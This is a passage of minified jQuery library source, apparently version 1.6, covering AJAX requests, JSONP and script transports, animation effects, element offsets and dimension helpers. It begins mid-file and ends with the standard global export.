b===0&&c===0||!f.support.reliableHiddenOffsets&&(a.style.display||f.css(a,"display"))==="none"},f.expr.filters.visible=function(a){return!f.expr.filters.hidden(a)});var bB=/%20/g,bC=/\[\]$/,bD=/\r?\n/g,bE=/#.*$/,bF=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,bG=/^(?:color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,bH=/^(?:about|app|app\-storage|.+\-extension|file|widget):$/,bI=/^(?:GET|HEAD)$/,bJ=/^\/\//,bK=/\?/,bL=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bM=/^(?:select|textarea)/i,bN=/\s+/,bO=/([?&])_=[^&]*/,bP=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,bQ=f.fn.load,bR={},bS={},bT,bU;try{bT=e.href}catch(bV){bT=c.createElement("a"),bT.href="",bT=bT.href}bU=bP.exec(bT.toLowerCase())||[],f.fn.extend({load:function(a,c,d){if(typeof a!="string"&&bQ)return bQ.apply(this,arguments);if(!this.length)return this;var e=a.indexOf(" ");if(e>=0){var g=a.slice(e,a.length);a=a.slice(0,e)}var h="GET";c&&(f.isFunction(c)?(d=c,c=b):typeof c=="object"&&(c=f.param(c,f.ajaxSettings.traditional),h="POST"));var i=this;f.ajax({url:a,type:h,dataType:"html",data:c,complete:function(a,b,c){c=a.responseText,a.isResolved()&&(a.done(function(a){c=a}),i.html(g?f("<div>").append(c.replace(bL,"")).find(g):c)),d&&i.each(d,[c,b,a])}});return this},serialize:function(){return f.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?f.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||bM.test(this.nodeName)||bG.test(this.type))}).map(function(a,b){var c=f(this).val();return c==null?null:f.isArray(c)?f.map(c,function(a,c){return{name:b.name,value:a.replace(bD,"\r\n")}}):{name:b.name,value:c.replace(bD,"\r\n")}}).get()}}),f.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){f.fn[b]=function(a){return this.bind(b,a)}}),f.each(["get","post"],function(a,c){f[c]=function(a,d,e,g){f.isFunction(d)&&(g=g||e,e=d,d=b);return f.ajax({type:c,url:a,data:d,success:e,dataType:g})}}),f.extend({getScript:function(a,c){return f.get(a,b,c,"script")},getJSON:function(a,b,c){return f.get(a,b,c,"json")},ajaxSetup:function(a,b){b?f.extend(!0,a,f.ajaxSettings,b):(b=a,a=f.extend(!0,f.ajaxSettings,b));for(var c in{context:1,url:1})c in b?a[c]=b[c]:c in f.ajaxSettings&&(a[c]=f.ajaxSettings[c]);return a},ajaxSettings:{url:bT,isLocal:bH.test(bU[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":"*/*"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":a.String,"text html":!0,"text json":f.parseJSON,"text xml":f.parseXML}},ajaxPrefilter:bW(bR),ajaxTransport:bW(bS),ajax:function(a,c){function w(a,c,l,m){if(s!==2){s=2,q&&clearTimeout(q),p=b,n=m||"",v.readyState=a?4:0;var o,r,u,w=l?bZ(d,v,l):b,x,y;if(a>=200&&a<300||a===304){if(d.ifModified){if(x=v.getResponseHeader("Last-Modified"))f.lastModified[k]=x;if(y=v.getResponseHeader("Etag"))f.etag[k]=y}if(a===304)c="notmodified",o=!0;else try{r=b$(d,w),c="success",o=!0}catch(z){c="parsererror",u=z}}else{u=c;if(!c||a)c="error",a<0&&(a=0)}v.status=a,v.statusText=c,o?h.resolveWith(e,[r,c,v]):h.rejectWith(e,[v,c,u]),v.statusCode(j),j=b,t&&g.trigger("ajax"+(o?"Success":"Error"),[v,d,o?r:u]),i.resolveWith(e,[v,c]),t&&(g.trigger("ajaxComplete",[v,d]),--f.active||f.event.trigger("ajaxStop"))}}typeof a=="object"&&(c=a,a=b),c=c||{};var d=f.ajaxSetup({},c),e=d.context||d,g=e!==d&&(e.nodeType||e instanceof f)?f(e):f.event,h=f.Deferred(),i=f._Deferred(),j=d.statusCode||{},k,l={},m={},n,o,p,q,r,s=0,t,u,v={readyState:0,setRequestHeader:function(a,b){if(!s){var c=a.toLowerCase();a=m[c]=m[c]||a,l[a]=b}return this},getAllResponseHeaders:function(){return s===2?n:null},getResponseHeader:function(a){var c;if(s===2){if(!o){o={};while(c=bF.exec(n))o[c[1].toLowerCase()]=c[2]}c=o[a.toLowerCase()]}return c===b?null:c},overrideMimeType:function(a){s||(d.mimeType=a);return this},abort:function(a){a=a||"abort",p&&p.abort(a),w(0,a);return this}};h.promise(v),v.success=v.done,v.error=v.fail,v.complete=i.done,v.statusCode=function(a){if(a){var b;if(s<2)for(b in a)j[b]=[j[b],a[b]];else b=a[v.status],v.then(b,b)}return this},d.url=((a||d.url)+"").replace(bE,"").replace(bJ,bU[1]+"//"),d.dataTypes=f.trim(d.dataType||"*").toLowerCase().split(bN),d.crossDomain==null&&(r=bP.exec(d.url.toLowerCase()),d.crossDomain=!(!r||r[1]==bU[1]&&r[2]==bU[2]&&(r[3]||(r[1]==="http:"?80:443))==(bU[3]||(bU[1]==="http:"?80:443)))),d.data&&d.processData&&typeof d.data!="string"&&(d.data=f.param(d.data,d.traditional)),bX(bR,d,c,v);if(s===2)return!1;t=d.global,d.type=d.type.toUpperCase(),d.hasContent=!bI.test(d.type),t&&f.active++===0&&f.event.trigger("ajaxStart");if(!d.hasContent){d.data&&(d.url+=(bK.test(d.url)?"&":"?")+d.data),k=d.url;if(d.cache===!1){var x=f.now(),y=d.url.replace(bO,"$1_="+x);d.url=y+(y===d.url?(bK.test(d.url)?"&":"?")+"_="+x:"")}}(d.data&&d.hasContent&&d.contentType!==!1||c.contentType)&&v.setRequestHeader("Content-Type",d.contentType),d.ifModified&&(k=k||d.url,f.lastModified[k]&&v.setRequestHeader("If-Modified-Since",f.lastModified[k]),f.etag[k]&&v.setRequestHeader("If-None-Match",f.etag[k])),v.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+(d.dataTypes[0]!=="*"?", */*; q=0.01":""):d.accepts["*"]);for(u in d.headers)v.setRequestHeader(u,d.headers[u]);if(d.beforeSend&&(d.beforeSend.call(e,v,d)===!1||s===2)){v.abort();return!1}for(u in{success:1,error:1,complete:1})v[u](d[u]);p=bX(bS,d,c,v);if(!p)w(-1,"No Transport");else{v.readyState=1,t&&g.trigger("ajaxSend",[v,d]),d.async&&d.timeout>0&&(q=setTimeout(function(){v.abort("timeout")},d.timeout));try{s=1,p.send(l,w)}catch(z){status<2?w(-1,z):f.error(z)}}return v},param:function(a,c){var d=[],e=function(a,b){b=f.isFunction(b)?b():b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};c===b&&(c=f.ajaxSettings.traditional);if(f.isArray(a)||a.jquery&&!f.isPlainObject(a))f.each(a,function(){e(this.name,this.value)});else for(var g in a)bY(g,a[g],c,e);return d.join("&").replace(bB,"+")}}),f.extend({active:0,lastModified:{},etag:{}});var b_=f.now(),ca=/(\=)\?(&|$)|\?\?/i;f.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return f.expando+"_"+b_++}}),f.ajaxPrefilter("json jsonp",function(b,c,d){var e=b.contentType==="application/x-www-form-urlencoded"&&typeof b.data=="string";if(b.dataTypes[0]==="jsonp"||b.jsonp!==!1&&(ca.test(b.url)||e&&ca.test(b.data))){var g,h=b.jsonpCallback=f.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,i=a[h],j=b.url,k=b.data,l="$1"+h+"$2";b.jsonp!==!1&&(j=j.replace(ca,l),b.url===j&&(e&&(k=k.replace(ca,l)),b.data===k&&(j+=(/\?/.test(j)?"&":"?")+b.jsonp+"="+h))),b.url=j,b.data=k,a[h]=function(a){g=[a]},d.always(function(){a[h]=i,g&&f.isFunction(i)&&a[h](g[0])}),b.converters["script json"]=function(){g||f.error(h+" was not called");return g[0]},b.dataTypes[0]="json";return"script"}}),f.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(a){f.globalEval(a);return a}}}),f.ajaxPrefilter("script",function(a){a.cache===b&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),f.ajaxTransport("script",function(a){if(a.crossDomain){var d,e=c.head||c.getElementsByTagName("head")[0]||c.documentElement;return{send:function(f,g){d=c.createElement("script"),d.async="async",a.scriptCharset&&(d.charset=a.scriptCharset),d.src=a.url,d.onload=d.onreadystatechange=function(a,c){if(c||!d.readyState||/loaded|complete/.test(d.readyState))d.onload=d.onreadystatechange=null,e&&d.parentNode&&e.removeChild(d),d=b,c||g(200,"success")},e.insertBefore(d,e.firstChild)},abort:function(){d&&d.onload(0,1)}}}});var cb=a.ActiveXObject?function(){for(var a in cd)cd[a](0,1)}:!1,cc=0,cd;f.ajaxSettings.xhr=a.ActiveXObject?function(){return!this.isLocal&&ce()||cf()}:ce,function(a){f.extend(f.support,{ajax:!!a,cors:!!a&&"withCredentials"in a})}(f.ajaxSettings.xhr()),f.support.ajax&&f.ajaxTransport(function(c){if(!c.crossDomain||f.support.cors){var d;return{send:function(e,g){var h=c.xhr(),i,j;c.username?h.open(c.type,c.url,c.async,c.username,c.password):h.open(c.type,c.url,c.async);if(c.xhrFields)for(j in c.xhrFields)h[j]=c.xhrFields[j];c.mimeType&&h.overrideMimeType&&h.overrideMimeType(c.mimeType),!c.crossDomain&&!e["X-Requested-With"]&&(e["X-Requested-With"]="XMLHttpRequest");try{for(j in e)h.setRequestHeader(j,e[j])}catch(k){}h.send(c.hasContent&&c.data||null),d=function(a,e){var j,k,l,m,n;try{if(d&&(e||h.readyState===4)){d=b,i&&(h.onreadystatechange=f.noop,cb&&delete cd[i]);if(e)h.readyState!==4&&h.abort();else{j=h.status,l=h.getAllResponseHeaders(),m={},n=h.responseXML,n&&n.documentElement&&(m.xml=n),m.text=h.responseText;try{k=h.statusText}catch(o){k=""}!j&&c.isLocal&&!c.crossDomain?j=m.text?200:404:j===1223&&(j=204)}}}catch(p){e||g(-1,p)}m&&g(j,k,m,l)},!c.async||h.readyState===4?d():(i=++cc,cb&&(cd||(cd={},f(a).unload(cb)),cd[i]=d),h.onreadystatechange=d)},abort:function(){d&&d(0,1)}}}});var cg={},ch,ci,cj=/^(?:toggle|show|hide)$/,ck=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,cl,cm=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]],cn,co=a.webkitRequestAnimationFrame||a.mozRequestAnimationFrame||a.oRequestAnimationFrame;f.fn.extend({show:function(a,b,c){var d,e;if(a||a===0)return this.animate(cr("show",3),a,b,c);for(var g=0,h=this.length;g<h;g++)d=this[g],d.style&&(e=d.style.display,!f._data(d,"olddisplay")&&e==="none"&&(e=d.style.display=""),e===""&&f.css(d,"display")==="none"&&f._data(d,"olddisplay",cs(d.nodeName)));for(g=0;g<h;g++){d=this[g];if(d.style){e=d.style.display;if(e===""||e==="none")d.style.display=f._data(d,"olddisplay")||""}}return this},hide:function(a,b,c){if(a||a===0)return this.animate(cr("hide",3),a,b,c);for(var d=0,e=this.length;d<e;d++)if(this[d].style){var g=f.css(this[d],"display");g!=="none"&&!f._data(this[d],"olddisplay")&&f._data(this[d],"olddisplay",g)}for(d=0;d<e;d++)this[d].style&&(this[d].style.display="none");return this},_toggle:f.fn.toggle,toggle:function(a,b,c){var d=typeof a=="boolean";f.isFunction(a)&&f.isFunction(b)?this._toggle.apply(this,arguments):a==null||d?this.each(function(){var b=d?a:f(this).is(":hidden");f(this)[b?"show":"hide"]()}):this.animate(cr("toggle",3),a,b,c);return this},fadeTo:function(a,b,c,d){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=f.speed(b,c,d);if(f.isEmptyObject(a))return this.each(e.complete,[!1]);a=f.extend({},a);return this[e.queue===!1?"each":"queue"](function(){e.queue===!1&&f._mark(this);var b=f.extend({},e),c=this.nodeType===1,d=c&&f(this).is(":hidden"),g,h,i,j,k,l,m,n,o;b.animatedProperties={};for(i in a){g=f.camelCase(i),i!==g&&(a[g]=a[i],delete a[i]),h=a[g],f.isArray(h)?(b.animatedProperties[g]=h[1],h=a[g]=h[0]):b.animatedProperties[g]=b.specialEasing&&b.specialEasing[g]||b.easing||"swing";if(h==="hide"&&d||h==="show"&&!d)return b.complete.call(this);c&&(g==="height"||g==="width")&&(b.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY],f.css(this,"display")==="inline"&&f.css(this,"float")==="none"&&(f.support.inlineBlockNeedsLayout?(j=cs(this.nodeName),j==="inline"?this.style.display="inline-block":(this.style.display="inline",this.style.zoom=1)):this.style.display="inline-block"))}b.overflow!=null&&(this.style.overflow="hidden");for(i in a)k=new f.fx(this,b,i),h=a[i],cj.test(h)?k[h==="toggle"?d?"show":"hide":h]():(l=ck.exec(h),m=k.cur(),l?(n=parseFloat(l[2]),o=l[3]||(f.cssNumber[i]?"":"px"),o!=="px"&&(f.style(this,i,(n||1)+o),m=(n||1)/k.cur()*m,f.style(this,i,m+o)),l[1]&&(n=(l[1]==="-="?-1:1)*n+m),k.custom(m,n,o)):k.custom(m,h,""));return!0})},stop:function(a,b){a&&this.queue([]),this.each(function(){var a=f.timers,c=a.length;b||f._unmark(!0,this);while(c--)a[c].elem===this&&(b&&a[c](!0),a.splice(c,1))}),b||this.dequeue();return this}}),f.each({slideDown:cr("show",1),slideUp:cr("hide",1),slideToggle:cr("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){f.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),f.extend({speed:function(a,b,c){var d=a&&typeof a=="object"?f.extend({},a):{complete:c||!c&&b||f.isFunction(a)&&a,duration:a,easing:c&&b||b&&!f.isFunction(b)&&b};d.duration=f.fx.off?0:typeof d.duration=="number"?d.duration:d.duration in f.fx.speeds?f.fx.speeds[d.duration]:f.fx.speeds._default,d.old=d.complete,d.complete=function(a){f.isFunction(d.old)&&d.old.call(this),d.queue!==!1?f.dequeue(this):a!==!1&&f._unmark(this)};return d},easing:{linear:function(a,b,c,d){return c+d*a},swing:function(a,b,c,d){return(-Math.cos(a*Math.PI)/2+.5)*d+c}},timers:[],fx:function(a,b,c){this.options=b,this.elem=a,this.prop=c,b.orig=b.orig||{}}}),f.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this),(f.fx.step[this.prop]||f.fx.step._default)(this)},cur:function(){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null))return this.elem[this.prop];var a,b=f.css(this.elem,this.prop);return isNaN(a=parseFloat(b))?!b||b==="auto"?0:b:a},custom:function(a,b,c){function h(a){return d.step(a)}var d=this,e=f.fx,g;this.startTime=cn||cp(),this.start=a,this.end=b,this.unit=c||this.unit||(f.cssNumber[this.prop]?"":"px"),this.now=this.start,this.pos=this.state=0,h.elem=this.elem,h()&&f.timers.push(h)&&!cl&&(co?(cl=!0,g=function(){cl&&(co(g),e.tick())},co(g)):cl=setInterval(e.tick,e.interval))},show:function(){this.options.orig[this.prop]=f.style(this.elem,this.prop),this.options.show=!0,this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur()),f(this.elem).show()},hide:function(){this.options.orig[this.prop]=f.style(this.elem,this.prop),this.options.hide=!0,this.custom(this.cur(),0)},step:function(a){var b=cn||cp(),c=!0,d=this.elem,e=this.options,g,h;if(a||b>=e.duration+this.startTime){this.now=this.end,this.pos=this.state=1,this.update(),e.animatedProperties[this.prop]=!0;for(g in e.animatedProperties)e.animatedProperties[g]!==!0&&(c=!1);if(c){e.overflow!=null&&!f.support.shrinkWrapBlocks&&f.each(["","X","Y"],function(a,b){d.style["overflow"+b]=e.overflow[a]}),e.hide&&f(d).hide();if(e.hide||e.show)for(var i in e.animatedProperties)f.style(d,i,e.orig[i]);e.complete.call(d)}return!1}e.duration==Infinity?this.now=b:(h=b-this.startTime,this.state=h/e.duration,this.pos=f.easing[e.animatedProperties[this.prop]](this.state,h,0,1,e.duration),this.now=this.start+(this.end-this.start)*this.pos),this.update();return!0}},f.extend(f.fx,{tick:function(){for(var a=f.timers,b=0;b<a.length;++b)a[b]()||a.splice(b--,1);a.length||f.fx.stop()},interval:13,stop:function(){clearInterval(cl),cl=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){f.style(a.elem,"opacity",a.now)},_default:function(a){a.elem.style&&a.elem.style[a.prop]!=null?a.elem.style[a.prop]=(a.prop==="width"||a.prop==="height"?Math.max(0,a.now):a.now)+a.unit:a.elem[a.prop]=a.now}}}),f.expr&&f.expr.filters&&(f.expr.filters.animated=function(a){return f.grep(f.timers,function(b){return a===b.elem}).length});var ct=/^t(?:able|d|h)$/i,cu=/^(?:body|html)$/i;"getBoundingClientRect"in c.documentElement?f.fn.offset=function(a){var b=this[0],c;if(a)return this.each(function(b){f.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return f.offset.bodyOffset(b);try{c=b.getBoundingClientRect()}catch(d){}var e=b.ownerDocument,g=e.documentElement;if(!c||!f.contains(g,b))return c?{top:c.top,left:c.left}:{top:0,left:0};var h=e.body,i=cv(e),j=g.clientTop||h.clientTop||0,k=g.clientLeft||h.clientLeft||0,l=i.pageYOffset||f.support.boxModel&&g.scrollTop||h.scrollTop,m=i.pageXOffset||f.support.boxModel&&g.scrollLeft||h.scrollLeft,n=c.top+l-j,o=c.left+m-k;return{top:n,left:o}}:f.fn.offset=function(a){var b=this[0];if(a)return this.each(function(b){f.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return f.offset.bodyOffset(b);f.offset.initialize();var c,d=b.offsetParent,e=b,g=b.ownerDocument,h=g.documentElement,i=g.body,j=g.defaultView,k=j?j.getComputedStyle(b,null):b.currentStyle,l=b.offsetTop,m=b.offsetLeft;while((b=b.parentNode)&&b!==i&&b!==h){if(f.offset.supportsFixedPosition&&k.position==="fixed")break;c=j?j.getComputedStyle(b,null):b.currentStyle,l-=b.scrollTop,m-=b.scrollLeft,b===d&&(l+=b.offsetTop,m+=b.offsetLeft,f.offset.doesNotAddBorder&&(!f.offset.doesAddBorderForTableAndCells||!ct.test(b.nodeName))&&(l+=parseFloat(c.borderTopWidth)||0,m+=parseFloat(c.borderLeftWidth)||0),e=d,d=b.offsetParent),f.offset.subtractsBorderForOverflowNotVisible&&c.overflow!=="visible"&&(l+=parseFloat(c.borderTopWidth)||0,m+=parseFloat(c.borderLeftWidth)||0),k=c}if(k.position==="relative"||k.position==="static")l+=i.offsetTop,m+=i.offsetLeft;f.offset.supportsFixedPosition&&k.position==="fixed"&&(l+=Math.max(h.scrollTop,i.scrollTop),m+=Math.max(h.scrollLeft,i.scrollLeft));return{top:l,left:m}},f.offset={initialize:function(){var a=c.body,b=c.createElement("div"),d,e,g,h,i=parseFloat(f.css(a,"marginTop"))||0,j="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";f.extend(b.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"}),b.innerHTML=j,a.insertBefore(b,a.firstChild),d=b.firstChild,e=d.firstChild,h=d.nextSibling.firstChild.firstChild,this.doesNotAddBorder=e.offsetTop!==5,this.doesAddBorderForTableAndCells=h.offsetTop===5,e.style.position="fixed",e.style.top="20px",this.supportsFixedPosition=e.offsetTop===20||e.offsetTop===15,e.style.position=e.style.top="",d.style.overflow="hidden",d.style.position="relative",this.subtractsBorderForOverflowNotVisible=e.offsetTop===-5,this.doesNotIncludeMarginInBodyOffset=a.offsetTop!==i,a.removeChild(b),f.offset.initialize=f.noop},bodyOffset:function(a){var b=a.offsetTop,c=a.offsetLeft;f.offset.initialize(),f.offset.doesNotIncludeMarginInBodyOffset&&(b+=parseFloat(f.css(a,"marginTop"))||0,c+=parseFloat(f.css(a,"marginLeft"))||0);return{top:b,left:c}},setOffset:function(a,b,c){var d=f.css(a,"position");d==="static"&&(a.style.position="relative");var e=f(a),g=e.offset(),h=f.css(a,"top"),i=f.css(a,"left"),j=(d==="absolute"||d==="fixed")&&f.inArray("auto",[h,i])>-1,k={},l={},m,n;j?(l=e.position(),m=l.top,n=l.left):(m=parseFloat(h)||0,n=parseFloat(i)||0),f.isFunction(b)&&(b=b.call(a,c,g)),b.top!=null&&(k.top=b.top-g.top+m),b.left!=null&&(k.left=b.left-g.left+n),"using"in b?b.using.call(a,k):e.css(k)}},f.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),c=this.offset(),d=cu.test(b[0].nodeName)?{top:0,left:0}:b.offset();c.top-=parseFloat(f.css(a,"marginTop"))||0,c.left-=parseFloat(f.css(a,"marginLeft"))||0,d.top+=parseFloat(f.css(b[0],"borderTopWidth"))||0,d.left+=parseFloat(f.css(b[0],"borderLeftWidth"))||0;return{top:c.top-d.top,left:c.left-d.left}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||c.body;while(a&&!cu.test(a.nodeName)&&f.css(a,"position")==="static")a=a.offsetParent;return a})}}),f.each(["Left","Top"],function(a,c){var d="scroll"+c;f.fn[d]=function(c){var e,g;if(c===b){e=this[0];if(!e)return null;g=cv(e);return g?"pageXOffset"in g?g[a?"pageYOffset":"pageXOffset"]:f.support.boxModel&&g.document.documentElement[d]||g.document.body[d]:e[d]}return this.each(function(){g=cv(this),g?g.scrollTo(a?f(g).scrollLeft():c,a?c:f(g).scrollTop()):this[d]=c})}}),f.each(["Height","Width"],function(a,c){var d=c.toLowerCase();f.fn["inner"+c]=function(){var a=this[0];return a&&a.style?parseFloat(f.css(a,d,"padding")):null},f.fn["outer"+c]=function(a){var b=this[0];return b&&b.style?parseFloat(f.css(b,d,a?"margin":"border")):null},f.fn[d]=function(a){var e=this[0];if(!e)return a==null?null:this;if(f.isFunction(a))return this.each(function(b){var c=f(this);c[d](a.call(this,b,c[d]()))});if(f.isWindow(e)){var g=e.document.documentElement["client"+c];return e.document.compatMode==="CSS1Compat"&&g||e.document.body["client"+c]||g}if(e.nodeType===9)return Math.max(e.documentElement["client"+c],e.body["scroll"+c],e.documentElement["scroll"+c],e.body["offset"+c],e.documentElement["offset"+c]);if(a===b){var h=f.css(e,d),i=parseFloat(h);return f.isNaN(i)?h:i}return this.css(d,typeof a=="string"?a:a+"px")}}),a.jQuery=a.$=f})(window);